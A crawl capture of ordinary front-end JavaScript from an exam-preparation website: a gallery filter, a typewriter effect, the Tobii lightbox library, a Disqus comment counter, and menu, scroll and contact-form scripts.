try{var Shuffle=window.Shuffle;class Demo{constructor(element){if(element){this.element=element;this.shuffle=new Shuffle(element,{itemSelector:'.picture-item',sizer:element.querySelector('.my-sizer-element'),});this.addShuffleEventListeners();this._activeFilters=[];this.addFilterButtons()}}
addShuffleEventListeners(){this.shuffle.on(Shuffle.EventType.LAYOUT,(data)=>{console.log('layout. data:',data)});this.shuffle.on(Shuffle.EventType.REMOVED,(data)=>{console.log('removed. data:',data)})}
addFilterButtons(){const options=document.querySelector('.filter-options');if(!options){return}
const filterButtons=Array.from(options.children);const onClick=this._handleFilterClick.bind(this);filterButtons.forEach((button)=>{button.addEventListener('click',onClick,!1)})}
_handleFilterClick(evt){const btn=evt.currentTarget;const isActive=btn.classList.contains('active');const btnGroup=btn.getAttribute('data-group');this._removeActiveClassFromChildren(btn.parentNode);let filterGroup;if(isActive){btn.classList.remove('active');filterGroup=Shuffle.ALL_ITEMS}else{btn.classList.add('active');filterGroup=btnGroup}
this.shuffle.filter(filterGroup)}
_removeActiveClassFromChildren(parent){const{children}=parent;for(let i=children.length-1;i>=0;i--){children[i].classList.remove('active')}}}
document.addEventListener('DOMContentLoaded',()=>{window.demo=new Demo(document.getElementById('grid'))})}catch(err){}
try{const tobii=new Tobii()}catch(err){}
try{ClassicEditor.create(document.querySelector('#editor')).catch(error=>{console.error(error)})}catch(err){}
try{AOS.init({easing:'ease-in-out-sine',duration:1000})}catch(err){}
try{var TxtType=function(el,toRotate,period){this.toRotate=toRotate;this.el=el;this.loopNum=0;this.period=parseInt(period,10)||2000;this.txt='';this.tick();this.isDeleting=!1};TxtType.prototype.tick=function(){var i=this.loopNum%this.toRotate.length;var fullTxt=this.toRotate[i];if(this.isDeleting){this.txt=fullTxt.substring(0,this.txt.length-1)}else{this.txt=fullTxt.substring(0,this.txt.length+1)}
this.el.innerHTML='<span class="wrap">'+this.txt+'</span>';var that=this;var delta=200-Math.random()*100;if(this.isDeleting){delta/=2}
if(!this.isDeleting&&this.txt===fullTxt){delta=this.period;this.isDeleting=!0}else if(this.isDeleting&&this.txt===''){this.isDeleting=!1;this.loopNum++;delta=500}
setTimeout(function(){that.tick()},delta)};function typewrite(){if(toRotate==='undefined'){changeText()}else var elements=document.getElementsByClassName('typewrite');for(var i=0;i<elements.length;i++){var toRotate=elements[i].getAttribute('data-type');var period=elements[i].getAttribute('data-period');if(toRotate){new TxtType(elements[i],JSON.parse(toRotate),period)}}
var css=document.createElement("style");css.type="text/css";css.innerHTML=".typewrite > .wrap { border-right: 0.08em solid transparent}";document.body.appendChild(css)};window.onload(typewrite())}catch(err){}(function(){'use strict'
if(document.getElementsByClassName('needs-validation').length>0){var forms=document.querySelectorAll('.needs-validation')
Array.prototype.slice.call(forms).forEach(function(form){form.addEventListener('submit',function(event){if(!form.checkValidity()){event.preventDefault()
event.stopPropagation()}
form.classList.add('was-validated')},!1)})}})()
try{var e=document.getElementById("filt-monthly"),d=document.getElementById("filt-yearly"),t=document.getElementById("switcher"),m=document.getElementById("monthly"),y=document.getElementById("yearly");e.addEventListener("click",function(){t.checked=!1;e.classList.add("toggler--is-active");d.classList.remove("toggler--is-active");m.classList.remove("hide");y.classList.add("hide")});d.addEventListener("click",function(){t.checked=!0;d.classList.add("toggler--is-active");e.classList.remove("toggler--is-active");m.classList.add("hide");y.classList.remove("hide")});t.addEventListener("click",function(){d.classList.toggle("toggler--is-active");e.classList.toggle("toggler--is-active");m.classList.toggle("hide");y.classList.toggle("hide")})}catch(err){}
;

--- FILE ---
content_type: application/x-javascript
request_url: https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=6ed85
body_size: 4531
content:
!function(){if("function"!=typeof window.CustomEvent){var e=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n};e.prototype=window.Event.prototype,window.CustomEvent=e}function t(){return(t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function n(e){var i=['a[href]:not([tabindex^="-"]):not([inert])','area[href]:not([tabindex^="-"]):not([inert])',"input:not([disabled]):not([inert])","select:not([disabled]):not([inert])","textarea:not([disabled]):not([inert])","button:not([disabled]):not([inert])",'iframe:not([tabindex^="-"]):not([inert])','audio:not([tabindex^="-"]):not([inert])','video:not([tabindex^="-"]):not([inert])','[contenteditable]:not([tabindex^="-"]):not([inert])','[tabindex]:not([tabindex^="-"]):not([inert])'],r=[],o={gallery:[],slider:null,sliderElements:[],elementsLength:0,currentIndex:0,x:0},a=[],d={},s=0,l=null,u=null,c=null,p=null,b=null,f={},m=!1,h=!1,v=!1,g=null,y=null,w=null,x=!1,E=!1,A=0,L={},_=null,C=null,I={image:{checkSupport:function(e){return!e.hasAttribute("data-type")&&e.href.match(/\.(png|jpe?g|tiff|tif|gif|bmp|webp|avif|svg|ico)(\?.*)?$/i)},init:function(e,t){var n=document.createElement("figure"),i=document.createElement("figcaption"),r=document.createElement("img"),o=e.querySelector("img"),a=document.createElement("div");n.style.opacity="0",o&&(r.alt=o.alt||""),r.setAttribute("src",""),r.setAttribute("data-src",e.href),n.appendChild(r),d.captions&&("function"==typeof d.captionText?i.textContent=d.captionText(e):"self"===d.captionsSelector&&e.getAttribute(d.captionAttribute)?i.textContent=e.getAttribute(d.captionAttribute):"img"===d.captionsSelector&&o&&o.getAttribute(d.captionAttribute)&&(i.textContent=o.getAttribute(d.captionAttribute)),i.textContent&&(i.id="tobii-figcaption-"+s,n.appendChild(i),r.setAttribute("aria-labelledby",i.id),++s)),t.appendChild(n),a.className="tobii__loader",a.setAttribute("role","progressbar"),a.setAttribute("aria-label",d.loadingIndicatorLabel),t.appendChild(a),t.setAttribute("data-type","image")},onPreload:function(e){I.image.onLoad(e)},onLoad:function(e){var t=e.querySelector("img");if(t.hasAttribute("data-src")){var n=e.querySelector("figure"),i=e.querySelector(".tobii__loader");t.onload=function(){e.removeChild(i),n.style.opacity="1"},t.setAttribute("src",t.getAttribute("data-src")),t.removeAttribute("data-src")}},onLeave:function(e){},onCleanup:function(e){}},html:{checkSupport:function(e){return oe(e,"html")},init:function(e,t){var n=e.hasAttribute("href")?e.getAttribute("href"):e.getAttribute("data-target"),i=document.querySelector(n);if(!i)throw new Error("Ups, I can't find the target "+n+".");t.appendChild(i),t.setAttribute("data-type","html")},onPreload:function(e){},onLoad:function(e){var t=e.querySelector("video");t&&(t.hasAttribute("data-time")&&t.readyState>0&&(t.currentTime=t.getAttribute("data-time")),d.autoplayVideo&&t.play())},onLeave:function(e){var t=e.querySelector("video");t&&(t.paused||t.pause(),t.readyState>0&&t.setAttribute("data-time",t.currentTime))},onCleanup:function(e){var t=e.querySelector("video");if(t&&t.readyState>0&&t.readyState<3&&t.duration!==t.currentTime){var n=t.cloneNode(!0);ae(t),t.load(),t.parentNode.removeChild(t),e.appendChild(n)}}},iframe:{checkSupport:function(e){return oe(e,"iframe")},init:function(e,t){var n=document.createElement("iframe"),i=e.hasAttribute("href")?e.getAttribute("href"):e.getAttribute("data-target");n.setAttribute("frameborder","0"),n.setAttribute("src",""),n.setAttribute("data-src",i),e.getAttribute("data-width")&&(n.style.maxWidth=e.getAttribute("data-width")+"px"),e.getAttribute("data-height")&&(n.style.maxHeight=e.getAttribute("data-height")+"px"),t.appendChild(n),t.setAttribute("data-type","iframe")},onPreload:function(e){},onLoad:function(e){var t=e.querySelector("iframe");t.setAttribute("src",t.getAttribute("data-src"))},onLeave:function(e){},onCleanup:function(e){}},youtube:{checkSupport:function(e){return oe(e,"youtube")},init:function(e,t){var n=document.createElement("div");t.appendChild(n),a[A]=new window.YT.Player(n,{host:"https://www.youtube-nocookie.com",height:e.getAttribute("data-height")||"360",width:e.getAttribute("data-width")||"640",videoId:e.getAttribute("data-id"),playerVars:{controls:e.getAttribute("data-controls")||1,rel:0,playsinline:1}}),t.setAttribute("data-player",A),t.setAttribute("data-type","youtube"),A++},onPreload:function(e){},onLoad:function(e){d.autoplayVideo&&a[e.getAttribute("data-player")].playVideo()},onLeave:function(e){1===a[e.getAttribute("data-player")].getPlayerState()&&a[e.getAttribute("data-player")].pauseVideo()},onCleanup:function(e){1===a[e.getAttribute("data-player")].getPlayerState()&&a[e.getAttribute("data-player")].pauseVideo()}}},S=function(e){if(null===document.querySelector('[data-type="youtube"]')||E)k(e);else{if(null===document.getElementById("iframe_api")){var t=document.createElement("script"),n=document.getElementsByTagName("script")[0];t.id="iframe_api",t.src="https://www.youtube.com/iframe_api",n.parentNode.insertBefore(t,n)}-1===r.indexOf(e)&&r.push(e),window.onYouTubePlayerAPIReady=function(){r.forEach(function(e){k(e)}),E=!0}}},T=function(e){return e.hasAttribute("data-group")?e.getAttribute("data-group"):"default"},k=function(e){if(_=T(e),Object.prototype.hasOwnProperty.call(L,_)||(L[_]=JSON.parse(JSON.stringify(o)),N()),-1!==L[_].gallery.indexOf(e))throw new Error("Ups, element already added.");if(L[_].gallery.push(e),L[_].elementsLength++,d.zoom&&e.querySelector("img")){var t=document.createElement("div");t.className="tobii-zoom__icon",t.innerHTML=d.zoomText,e.classList.add("tobii-zoom"),e.appendChild(t)}e.addEventListener("click",W),O(e),ue()&&_===C&&(de(),se())},P=function(e){var t=T(e);if(-1===L[t].gallery.indexOf(e))throw new Error("Ups, I can't find a slide for the element "+e+".");var n=L[t].gallery.indexOf(e),i=L[t].sliderElements[n];if(ue()&&t===C&&n===L[t].currentIndex){if(1===L[t].elementsLength)throw X(),new Error("Ups, I've closed. There are no slides more to show.");0===L[t].currentIndex?M():z()}if(L[t].elementsLength--,d.zoom&&e.querySelector(".tobii-zoom__icon")){var r=e.querySelector(".tobii-zoom__icon");r.parentNode.classList.remove("tobii-zoom"),r.parentNode.removeChild(r)}e.removeEventListener("click",W),i.parentNode.removeChild(i)},N=function(){L[_].slider=document.createElement("div"),L[_].slider.className="tobii__slider",L[_].slider.setAttribute("aria-hidden","true"),l.appendChild(L[_].slider)},O=function(e){for(var t in I)if(Object.prototype.hasOwnProperty.call(I,t)&&I[t].checkSupport(e)){var n=document.createElement("div"),i=document.createElement("div");n.className="tobii__slide",n.style.position="absolute",n.style.left=100*L[_].x+"%",n.setAttribute("aria-hidden","true"),I[t].init(e,i),n.appendChild(i),L[_].slider.appendChild(n),L[_].sliderElements.push(n),++L[_].x;break}},q=function(e){if(C=null!==C?C:_,ue())throw new Error("Ups, I'm aleady open.");if(!ue()&&(e||(e=0),-1===e||e>=L[C].elementsLength))throw new Error("Ups, I can't find slide "+e+".");d.hideScrollbar&&(document.documentElement.classList.add("tobii-is-open"),document.body.classList.add("tobii-is-open")),de(),d.close||(p.disabled=!1,p.setAttribute("aria-hidden","true")),g=document.activeElement;var t=window.location.href;window.history.pushState({tobii:"close"},"Image",t),L[C].currentIndex=e,B(),ie(),Y(L[C].currentIndex),L[C].slider.setAttribute("aria-hidden","false"),l.setAttribute("aria-hidden","false"),se(),U(L[C].currentIndex+1),U(L[C].currentIndex-1),setTimeout(function(){L[C].slider.classList.add("tobii__slider--animate")},1e3);var n=new window.CustomEvent("open");l.dispatchEvent(n)},X=function(){if(!ue())throw new Error("Ups, I'm already closed.");d.hideScrollbar&&(document.documentElement.classList.remove("tobii-is-open"),document.body.classList.remove("tobii-is-open")),re(),null!==window.history.state&&"close"===window.history.state.tobii&&window.history.back(),g.focus(),D(L[C].currentIndex),H(L[C].currentIndex),l.setAttribute("aria-hidden","true"),L[C].slider.setAttribute("aria-hidden","true"),L[C].currentIndex=0,L[C].slider.classList.remove("tobii__slider--animate")},U=function(e){if(void 0!==L[C].sliderElements[e]){var t=L[C].sliderElements[e].querySelector("[data-type]"),n=t.getAttribute("data-type");I[n].onPreload(t)}},Y=function(e){if(void 0!==L[C].sliderElements[e]){var t=L[C].sliderElements[e].querySelector("[data-type]"),n=t.getAttribute("data-type");L[C].sliderElements[e].classList.add("tobii__slide--is-active"),L[C].sliderElements[e].setAttribute("aria-hidden","false"),I[n].onLoad(t)}},z=function(){if(!ue())throw new Error("Ups, I'm closed.");L[C].currentIndex>0&&(D(L[C].currentIndex),Y(--L[C].currentIndex),se("left"),H(L[C].currentIndex+1),U(L[C].currentIndex-1));var e=new window.CustomEvent("previous");l.dispatchEvent(e)},M=function(){if(!ue())throw new Error("Ups, I'm closed.");L[C].currentIndex<L[C].elementsLength-1&&(D(L[C].currentIndex),Y(++L[C].currentIndex),se("right"),H(L[C].currentIndex-1),U(L[C].currentIndex+1));var e=new window.CustomEvent("next");l.dispatchEvent(e)},D=function(e){if(void 0!==L[C].sliderElements[e]){var t=L[C].sliderElements[e].querySelector("[data-type]"),n=t.getAttribute("data-type");L[C].sliderElements[e].classList.remove("tobii__slide--is-active"),L[C].sliderElements[e].setAttribute("aria-hidden","true"),I[n].onLeave(t)}},H=function(e){if(void 0!==L[C].sliderElements[e]){var t=L[C].sliderElements[e].querySelector("[data-type]"),n=t.getAttribute("data-type");I[n].onCleanup(t)}},j=function(){L[C=null!==C?C:_].slider.style.transform="translate3d("+(y=-L[C].currentIndex*l.offsetWidth)+"px, 0, 0)",w=y},B=function(){f={startX:0,endX:0,startY:0,endY:0}},V=function(){var e=f.endX-f.startX,t=f.endY-f.startY,n=Math.abs(e),i=Math.abs(t);e>0&&n>d.threshold&&L[C].currentIndex>0?z():e<0&&n>d.threshold&&L[C].currentIndex!==L[C].elementsLength-1?M():t<0&&i>d.threshold&&d.swipeClose?X():j()},R=function(){x||(x=!0,window.requestAnimationFrame(function(){j(),x=!1}))},W=function(e){e.preventDefault(),C=T(e.currentTarget),q(L[C].gallery.indexOf(e.currentTarget))},G=function(e){e.target===u?z():e.target===c?M():(e.target===p||!1===m&&!1===h&&e.target.classList.contains("tobii__slide")&&d.docClose)&&X(),e.stopPropagation()},J=function(e){var t=Array.prototype.slice.call(l.querySelectorAll(".tobii__btn:not([disabled]), .tobii__slide--is-active + "+i.join(", .tobii__slide--is-active "))).filter(function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}),n=t.indexOf(document.activeElement);9===e.keyCode||"Tab"===e.code?e.shiftKey&&0===n?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||n!==t.length-1||(t[0].focus(),e.preventDefault()):27===e.keyCode||"Escape"===e.code?(e.preventDefault(),X()):37===e.keyCode||"ArrowLeft"===e.code?(e.preventDefault(),z()):39!==e.keyCode&&"ArrowRight"!==e.code||(e.preventDefault(),M())},K=function(e){pe(e.target)||(e.stopPropagation(),m=!1,h=!1,v=!0,f.startX=e.touches[0].pageX,f.startY=e.touches[0].pageY,L[C].slider.classList.add("tobii__slider--is-dragging"))},F=function(e){e.stopPropagation(),v&&(e.preventDefault(),f.endX=e.touches[0].pageX,f.endY=e.touches[0].pageY,ne())},$=function(e){e.stopPropagation(),v=!1,L[C].slider.classList.remove("tobii__slider--is-dragging"),f.endX&&V(),B()},Q=function(e){pe(e.target)||(e.preventDefault(),e.stopPropagation(),m=!1,h=!1,v=!0,f.startX=e.pageX,f.startY=e.pageY,L[C].slider.classList.add("tobii__slider--is-dragging"))},Z=function(e){e.preventDefault(),v&&(f.endX=e.pageX,f.endY=e.pageY,ne())},ee=function(e){e.stopPropagation(),v=!1,L[C].slider.classList.remove("tobii__slider--is-dragging"),f.endX&&V(),B()},te=function(){v=!1},ne=function(){Math.abs(f.startX-f.endX)>0&&!h&&L[C].elementsLength>1?(L[C].slider.style.transform="translate3d("+(w-Math.round(f.startX-f.endX))+"px, 0, 0)",m=!0,h=!1):Math.abs(f.startY-f.endY)>0&&!m&&d.swipeClose&&(L[C].slider.style.transform="translate3d("+w+"px, -"+Math.round(f.startY-f.endY)+"px, 0)",m=!1,h=!0)},ie=function(){d.keyboard&&window.addEventListener("keydown",J),window.addEventListener("resize",R),window.addEventListener("popstate",X),l.addEventListener("click",G),d.draggable&&(ce()&&(l.addEventListener("touchstart",K),l.addEventListener("touchmove",F),l.addEventListener("touchend",$)),l.addEventListener("mousedown",Q),l.addEventListener("mouseup",ee),l.addEventListener("mousemove",Z),l.addEventListener("contextmenu",te))},re=function(){d.keyboard&&window.removeEventListener("keydown",J),window.removeEventListener("resize",R),window.removeEventListener("popstate",X),l.removeEventListener("click",G),d.draggable&&(ce()&&(l.removeEventListener("touchstart",K),l.removeEventListener("touchmove",F),l.removeEventListener("touchend",$)),l.removeEventListener("mousedown",Q),l.removeEventListener("mouseup",ee),l.removeEventListener("mousemove",Z),l.removeEventListener("contextmenu",te))},oe=function(e,t){return e.getAttribute("data-type")===t},ae=function(e){var t=e.querySelectorAll("src");t&&t.forEach(function(e){e.setAttribute("src","")})},de=function(){(d.draggable&&d.swipeClose&&!L[C].slider.classList.contains("tobii__slider--is-draggable")||d.draggable&&L[C].elementsLength>1&&!L[C].slider.classList.contains("tobii__slider--is-draggable"))&&L[C].slider.classList.add("tobii__slider--is-draggable"),!d.nav||1===L[C].elementsLength||"auto"===d.nav&&ce()?(u.setAttribute("aria-hidden","true"),u.disabled=!0,c.setAttribute("aria-hidden","true"),c.disabled=!0):(u.setAttribute("aria-hidden","false"),u.disabled=!1,c.setAttribute("aria-hidden","false"),c.disabled=!1),b.setAttribute("aria-hidden",d.counter&&1!==L[C].elementsLength?"false":"true")},se=function(e){j(),b.textContent=L[C].currentIndex+1+"/"+L[C].elementsLength,function(e){(!0===d.nav||"auto"===d.nav)&&!ce()&&L[C].elementsLength>1?(u.setAttribute("aria-hidden","true"),u.disabled=!0,c.setAttribute("aria-hidden","true"),c.disabled=!0,1===L[C].elementsLength?d.close&&p.focus():0===L[C].currentIndex?(c.setAttribute("aria-hidden","false"),c.disabled=!1,c.focus()):L[C].currentIndex===L[C].elementsLength-1?(u.setAttribute("aria-hidden","false"),u.disabled=!1,u.focus()):(u.setAttribute("aria-hidden","false"),u.disabled=!1,c.setAttribute("aria-hidden","false"),c.disabled=!1,"left"===e?u.focus():c.focus())):d.close&&p.focus()}(e)},le=function(){ue()&&X(),Object.entries(L).forEach(function(e){e[1].gallery.forEach(function(e){P(e)})}),L={},_=C=null,s=0},ue=function(){return"false"===l.getAttribute("aria-hidden")},ce=function(){return"ontouchstart"in window},pe=function(e){return-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.nodeName)||e===u||e===c||e===p};return function(e){d=function(e){return t({},{selector:".lightbox",captions:!0,captionsSelector:"img",captionAttribute:"alt",captionText:null,nav:"auto",navText:['<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path stroke="none" d="M0 0h24v24H0z"/><polyline points="15 6 9 12 15 18" /></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path stroke="none" d="M0 0h24v24H0z"/><polyline points="9 6 15 12 9 18" /></svg>'],navLabel:["Previous image","Next image"],close:!0,closeText:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path stroke="none" d="M0 0h24v24H0z"/><line x1="18" y1="6" x2="6" y2="18" /><line x1="6" y1="6" x2="18" y2="18" /></svg>',closeLabel:"Close lightbox",loadingIndicatorLabel:"Image loading",counter:!0,download:!1,downloadText:"",downloadLabel:"Download image",keyboard:!0,zoom:!0,zoomText:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path stroke="none" d="M0 0h24v24H0z"/><polyline points="16 4 20 4 20 8" /><line x1="14" y1="10" x2="20" y2="4" /><polyline points="8 20 4 20 4 16" /><line x1="4" y1="20" x2="10" y2="14" /><polyline points="16 20 20 20 20 16" /><line x1="14" y1="14" x2="20" y2="20" /><polyline points="8 4 4 4 4 8" /><line x1="4" y1="4" x2="10" y2="10" /></svg>',docClose:!0,swipeClose:!0,hideScrollbar:!0,draggable:!0,threshold:100,rtl:!1,loop:!1,autoplayVideo:!1,modal:!1,theme:"tobii--theme-default"},e)}(e),l||((l=document.createElement("div")).setAttribute("role","dialog"),l.setAttribute("aria-hidden","true"),l.classList.add("tobii"),l.classList.add(d.theme),(u=document.createElement("button")).className="tobii__btn tobii__btn--previous",u.setAttribute("type","button"),u.setAttribute("aria-label",d.navLabel[0]),u.innerHTML=d.navText[0],l.appendChild(u),(c=document.createElement("button")).className="tobii__btn tobii__btn--next",c.setAttribute("type","button"),c.setAttribute("aria-label",d.navLabel[1]),c.innerHTML=d.navText[1],l.appendChild(c),(p=document.createElement("button")).className="tobii__btn tobii__btn--close",p.setAttribute("type","button"),p.setAttribute("aria-label",d.closeLabel),p.innerHTML=d.closeText,l.appendChild(p),(b=document.createElement("div")).className="tobii__counter",l.appendChild(b),document.body.appendChild(l));var n=document.querySelectorAll(d.selector);if(!n)throw new Error("Ups, I can't find the selector "+d.selector+" on this website.");n.forEach(function(e){S(e)})}(e),n.open=q,n.previous=z,n.next=M,n.close=X,n.add=S,n.remove=P,n.reset=le,n.destroy=function(){le(),l.parentNode.removeChild(l)},n.isOpen=ue,n.slidesIndex=function(){return L[C].currentIndex},n.select=function(e){var t=L[C].currentIndex;if(!ue())throw new Error("Ups, I'm closed.");if(ue()){if(!e&&0!==e)throw new Error("Ups, no slide specified.");if(e===L[C].currentIndex)throw new Error("Ups, slide "+e+" is already selected.");if(-1===e||e>=L[C].elementsLength)throw new Error("Ups, I can't find slide "+e+".")}L[C].currentIndex=e,D(t),Y(e),e<t&&(se("left"),H(t),U(e-1)),e>t&&(se("right"),H(t),U(e+1))},n.slidesCount=function(){return L[C].elementsLength},n.selectGroup=function(e){if(ue())throw new Error("Ups, I'm open.");if(!e)throw new Error("Ups, no group specified.");if(e&&!Object.prototype.hasOwnProperty.call(L,e))throw new Error("Ups, I don't have a group called \""+e+'".');C=e},n.currentGroup=function(){return null!==C?C:_},n.on=function(e,t){l.addEventListener(e,t)},n.off=function(e,t){l.removeEventListener(e,t)},n}typeof module<"u"?module.exports=n:self.Tobii=n}()
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://iasbaba.disqus.com/count-data.js?2=https%3A%2F%2Fiasbaba.com%2F2015%2F11%2Fthink-learn-perform-tlp-upsc-gs-mains-day-74%2F
body_size: 312
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/iasbaba.com\/2015\/11\/think-learn-perform-tlp-upsc-gs-mains-day-74\/","comments":0}]});
}

--- FILE ---
content_type: application/x-javascript
request_url: https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=2b61c
body_size: 1248
content:
window.addEventListener('load',fn,!1)
function fn(){if(document.getElementById('preloader')){setTimeout(()=>{document.getElementById('preloader').style.visibility='hidden';document.getElementById('preloader').style.opacity='0'},350)}
activateMenu()}
function toggleMenu(){document.getElementById('isToggle').classList.toggle('open');var isOpen=document.getElementById('navigation')
if(isOpen.style.display==="block"){isOpen.style.display="none"}else{isOpen.style.display="block"}};function getClosest(elem,selector){if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i=matches.length;while(--i>=0&&matches.item(i)!==this){}
return i>-1}}
for(;elem&&elem!==document;elem=elem.parentNode){if(elem.matches(selector))return elem}
return null};function activateMenu(){var menuItems=document.getElementsByClassName("sub-menu-item");if(menuItems){var matchingMenuItem=null;for(var idx=0;idx<menuItems.length;idx++){if(menuItems[idx].href===window.location.href){matchingMenuItem=menuItems[idx]}}
if(matchingMenuItem){matchingMenuItem.classList.add('active');var immediateParent=getClosest(matchingMenuItem,'li');if(immediateParent){immediateParent.classList.add('active')}
var parent=getClosest(matchingMenuItem,'.parent-menu-item');if(parent){parent.classList.add('active');var parentMenuitem=parent.querySelector('.menu-item');if(parentMenuitem){parentMenuitem.classList.add('active')}
var parentOfParent=getClosest(parent,'.parent-parent-menu-item');if(parentOfParent){parentOfParent.classList.add('active')}}else{var parentOfParent=getClosest(matchingMenuItem,'.parent-parent-menu-item');if(parentOfParent){parentOfParent.classList.add('active')}}}}}
if(document.getElementById("primary_nav")){var elements=document.getElementById("primary_nav").getElementsByTagName("a");for(var i=0,len=elements.length;i<len;i++){elements[i].onclick=function(elem){var submenu=elem.target.nextElementSibling;submenu.classList.toggle('open')}}}
function windowScroll(){const navbar=document.getElementById("topnav");if(navbar!=null){if(document.body.scrollTop>=50||document.documentElement.scrollTop>=50){navbar.classList.add("nav-sticky")}else{navbar.classList.remove("nav-sticky")}}}
window.addEventListener('scroll',(ev)=>{ev.preventDefault();windowScroll()})
var mybutton=document.getElementById("back-to-top");window.onscroll=function(){scrollFunction()};function scrollFunction(){if(mybutton!=null){if(document.body.scrollTop>500||document.documentElement.scrollTop>500){mybutton.style.display="block"}else{mybutton.style.display="none"}}}
function topFunction(){document.body.scrollTop=0;document.documentElement.scrollTop=0}(function(){var current=location.pathname.substring(location.pathname.lastIndexOf('/')+1);if(current==="")return;var menuItems=document.querySelectorAll('.sidebar-nav a');for(var i=0,len=menuItems.length;i<len;i++){if(menuItems[i].getAttribute("href").indexOf(current)!==-1){menuItems[i].parentElement.className+=" active"}}})();feather.replace();var ddmenu=document.getElementsByClassName("dd-menu");for(var i=0,len=ddmenu.length;i<len;i++){ddmenu[i].onclick=function(elem){elem.stopPropagation()}}
var tooltipTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
var tooltipList=tooltipTriggerList.map(function(tooltipTriggerEl){return new bootstrap.Tooltip(tooltipTriggerEl)});try{var spy=new Gumshoe('#navmenu-nav a')}catch(err){}
try{function validateForm(){var name=document.forms.myForm.name.value;var email=document.forms.myForm.email.value;var subject=document.forms.myForm.subject.value;var comments=document.forms.myForm.comments.value;document.getElementById("error-msg").style.opacity=0;document.getElementById('error-msg').innerHTML="";if(name==""||name==null){document.getElementById('error-msg').innerHTML="<div class='alert alert-warning error_message'>*Please enter a Name*</div>";fadeIn();return!1}
if(email==""||email==null){document.getElementById('error-msg').innerHTML="<div class='alert alert-warning error_message'>*Please enter a Email*</div>";fadeIn();return!1}
if(subject==""||subject==null){document.getElementById('error-msg').innerHTML="<div class='alert alert-warning error_message'>*Please enter a Subject*</div>";fadeIn();return!1}
if(comments==""||comments==null){document.getElementById('error-msg').innerHTML="<div class='alert alert-warning error_message'>*Please enter a Comments*</div>";fadeIn();return!1}
var xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){document.getElementById("simple-msg").innerHTML=this.responseText;document.forms.myForm.name.value="";document.forms.myForm.email.value="";document.forms.myForm.subject.value="";document.forms.myForm.comments.value=""}};xhttp.open("POST","php/contact.php",!0);xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");xhttp.send("name="+name+"&email="+email+"&subject="+subject+"&comments="+comments);return!1}
function fadeIn(){var fade=document.getElementById("error-msg");var opacity=0;var intervalID=setInterval(function(){if(opacity<1){opacity=opacity+0.5
fade.style.opacity=opacity}else{clearInterval(intervalID)}},200)}}catch(err){}
;